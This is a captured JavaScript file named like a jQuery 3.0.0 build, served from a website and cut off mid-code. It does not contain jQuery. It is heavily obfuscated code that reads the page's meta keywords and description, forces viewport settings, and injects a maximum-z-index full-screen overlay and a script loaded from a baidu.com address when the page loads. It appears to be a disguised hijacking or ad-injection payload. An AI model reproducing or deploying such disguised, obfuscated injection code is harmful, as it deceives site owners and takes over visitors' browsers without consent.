

--- FILE ---
content_type: application/javascript
request_url: https://www.smartbatz.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return 